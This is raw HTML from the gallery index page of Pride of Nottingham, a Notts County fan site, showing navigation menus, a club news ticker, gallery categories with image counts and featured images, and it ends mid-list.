						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14491-match-discussion-fa-cup-1st-rd-brackley-town-a/" title="💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation." target=_blank>
						💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14488-tough-december-fixture-list/" title="PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽" target=_blank>
						PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14494-williams-wants-langstaff-to-join-him-at-posh/" title="Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United." target=_blank>
						Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									
<header class="ipsPageHeader ipsPageHeader--galleryIndex">
    <div class="ipsPageHeader__row">
        <div data-ips-hook="header" class="ipsPageHeader__primary">
               <h1 data-ips-hook="title" class="ipsPageHeader__title">Gallery</h1>
        </div>
        
    </div>
</header>


    
    <section class="ipsBox ipsBox--galleryCategories ipsPull">
        <header class="ipsBox__header">
            <h2>Categories · <a href="https://prideofnottingham.co.uk/gallery/categories/" class="i-color_soft">View all categories</a></h2>
            

<div class='ipsCarouselNav ' data-ipscarousel='gallery-categories' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
        </header>
        <div class="ipsBox__content">
            <i-data>
                <ul class="ipsData ipsData--wallpaper ipsData--carousel ipsData--galleryCategories"  id="gallery-categories" tabindex="0">
                    
                        

	
		
			<li class="ipsData__item " >
				<a href='https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Faces of PON</span></a>
				<div class="ipsData__image" aria-hidden="true">
					
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_02/small.DSC_0769.jpg.d84abf697a9ae6fffc8caa447bf89f21.jpg" alt="" loading="lazy">
					
					
						

					
				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						
						<h2 class='ipsData__title'><a href='https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/'>Faces of PON</a></h2>
					</div>
					<div class="ipsData__extra">
						
							<div class="ipsData__last">
								<time datetime='2025-08-10T17:47:22Z' title='10/08/25 17:47' data-short='Aug 10' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10</span><span class='ipsTime__short'>Aug 10</span></time>
							</div>
						
						<ul class='ipsData__stats'>
							
								<li data-statType='comments'>
									<span class='ipsData__stats-icon' data-stat-value="18" aria-hidden="true" data-ipstooltip title='18 comments'></span>
									<span class='ipsData__stats-label'>18 comments</span>
								</li>
							
							
								<li data-statType='albums'>
									<span class='ipsData__stats-icon' data-stat-value="41" aria-hidden="true" data-ipstooltip title='41 albums'></span>
									<span class='ipsData__stats-label'>41 albums</span>
								</li>
							
							
							
								<li data-statType='images'>
									<span class='ipsData__stats-icon' data-stat-value="3,265" aria-hidden="true" data-ipstooltip title='3,265 images'></span>
									<span class='ipsData__stats-label'>3,265 images</span>
								</li>
							
						</ul>
					</div>
				</div>
			</li>
		
	
		
			<li class="ipsData__item " >
				<a href='https://prideofnottingham.co.uk/gallery/category/5-return-to-the-efl-a-fan-journey-through-the-2023-national-league-play-off-final/' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Return to the EFL: A Fan Journey Through the 2023 National League Play-off Final</span></a>
				<div class="ipsData__image" aria-hidden="true">
					
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/small.CarlAlvey1000000237.webp.0cc053b276f92c264097ac44c19703f8.webp" alt="" loading="lazy">
					
					
						

					
				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						
						<h2 class='ipsData__title'><a href='https://prideofnottingham.co.uk/gallery/category/5-return-to-the-efl-a-fan-journey-through-the-2023-national-league-play-off-final/'>Return to the EFL: A Fan Journey Through the 2023 National League Play-off Final</a></h2>
					</div>
					<div class="ipsData__extra">
						
							<div class="ipsData__last">
								<time datetime='2025-09-25T17:05:09Z' title='25/09/25 17:05' data-short='Sep 25' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 25</span><span class='ipsTime__short'>Sep 25</span></time>
							</div>
						
						<ul class='ipsData__stats'>
							
							
							
							
								<li data-statType='images'>
									<span class='ipsData__stats-icon' data-stat-value="36" aria-hidden="true" data-ipstooltip title='36 images'></span>
									<span class='ipsData__stats-label'>36 images</span>
								</li>
							
						</ul>
					</div>
				</div>
			</li>
		
	
		
			<li class="ipsData__item " >
				<a href='https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Members Albums Category</span></a>
				<div class="ipsData__image" aria-hidden="true">
					
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_01/small.IMG_7706.jpeg.4715868cc9ef6324eb76dc7440f66b33.jpeg" alt="" loading="lazy">
					
					
						

					
				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						
						<h2 class='ipsData__title'><a href='https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/'>Members Albums Category</a></h2>
					</div>
					<div class="ipsData__extra">
						
							<div class="ipsData__last">
								<time datetime='2024-01-25T17:13:30Z' title='25/01/24 17:13' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 25, 2024</span><span class='ipsTime__short'>1 yr</span></time>
							</div>
						
						<ul class='ipsData__stats'>
							
								<li data-statType='comments'>
									<span class='ipsData__stats-icon' data-stat-value="13" aria-hidden="true" data-ipstooltip title='13 comments'></span>
									<span class='ipsData__stats-label'>13 comments</span>
								</li>
							
							
								<li data-statType='albums'>
									<span class='ipsData__stats-icon' data-stat-value="21" aria-hidden="true" data-ipstooltip title='21 albums'></span>
									<span class='ipsData__stats-label'>21 albums</span>
								</li>
							
							
							
								<li data-statType='images'>
									<span class='ipsData__stats-icon' data-stat-value="297" aria-hidden="true" data-ipstooltip title='297 images'></span>
									<span class='ipsData__stats-label'>297 images</span>
								</li>
							
						</ul>
					</div>
				</div>
			</li>
		
	
		
			<li class="ipsData__item " >
				<a href='https://prideofnottingham.co.uk/gallery/category/2-match-photos/' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Match Photos</span></a>
				<div class="ipsData__image" aria-hidden="true">
					
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_02/small.thumbnail_IMG_5748.jpg.4415c99972d9a9908df58244005e6d6f.jpg" alt="" loading="lazy">
					
					
						

					
				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						
						<h2 class='ipsData__title'><a href='https://prideofnottingham.co.uk/gallery/category/2-match-photos/'>Match Photos</a></h2>
					</div>
					<div class="ipsData__extra">
						
							<div class="ipsData__last">
								<time datetime='2025-02-09T19:13:00Z' title='09/02/25 19:13' data-short='Feb 9' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 9</span><span class='ipsTime__short'>Feb 9</span></time>
							</div>
						
						<ul class='ipsData__stats'>
							
								<li data-statType='comments'>
									<span class='ipsData__stats-icon' data-stat-value="4" aria-hidden="true" data-ipstooltip title='4 comments'></span>
									<span class='ipsData__stats-label'>4 comments</span>
								</li>
							
							
								<li data-statType='albums'>
									<span class='ipsData__stats-icon' data-stat-value="22" aria-hidden="true" data-ipstooltip title='22 albums'></span>
									<span class='ipsData__stats-label'>22 albums</span>
								</li>
							
							
							
								<li data-statType='images'>
									<span class='ipsData__stats-icon' data-stat-value="655" aria-hidden="true" data-ipstooltip title='655 images'></span>
									<span class='ipsData__stats-label'>655 images</span>
								</li>
							
						</ul>
					</div>
				</div>
			</li>
		
	
		
			<li class="ipsData__item " >
				<a href='https://prideofnottingham.co.uk/gallery/category/3-players/' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Players</span></a>
				<div class="ipsData__image" aria-hidden="true">
					
						<img src="https://prideofnottingham.co.uk/uploads/gallery/album_47/sml_gallery_1_47_65417.png" alt="" loading="lazy">
					
					
						

					
				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						
						<h2 class='ipsData__title'><a href='https://prideofnottingham.co.uk/gallery/category/3-players/'>Players</a></h2>
					</div>
					<div class="ipsData__extra">
						
							<div class="ipsData__last">
								<time datetime='2014-09-10T21:41:35Z' title='10/09/14 21:41' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 10, 2014</span><span class='ipsTime__short'>11 yr</span></time>
							</div>
						
						<ul class='ipsData__stats'>
							
							
								<li data-statType='albums'>
									<span class='ipsData__stats-icon' data-stat-value="1" aria-hidden="true" data-ipstooltip title='1 album'></span>
									<span class='ipsData__stats-label'>1 album</span>
								</li>
							
							
							
						</ul>
					</div>
				</div>
			</li>
		
	

                    
                  
                
            </ul>
            </i-data>
        </div>
    </section>    



    <section class="ipsBox ipsBox--galleryFeatured ipsPull" >
        <header class="ipsBox__header">
            <h2>Featured Images</h2>
            

<div class='ipsCarouselNav ' data-ipscarousel='gallery-featured' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
        </header>
        <div class="ipsBox__content">
            <ul class="ipsCarousel ipsCarousel--gallery-featured" id="gallery-featured" tabindex="0">
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" alt="1888556 10203559783906018 1081197849403338520 N" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?&amp;context=featured">1888556 10203559783906018 1081197849403338520 N</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_499204.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/814-9742452-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_499204.png" alt="9742452 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/814-9742452-orig/?&amp;context=featured">9742452 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_165391.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/800-5519228-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_165391.png" alt="5519228 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/800-5519228-orig/?&amp;context=featured">5519228 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_12060.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/795-2716365-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_12060.png" alt="2716365 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/795-2716365-orig/?&amp;context=featured">2716365 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_445996.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/777-7974024-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_445996.png" alt="7974024 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/777-7974024-orig/?&amp;context=featured">7974024 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
